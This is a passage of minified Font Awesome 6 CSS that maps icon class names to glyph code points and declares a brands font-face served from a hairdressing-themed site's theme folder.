\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-brands-400.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28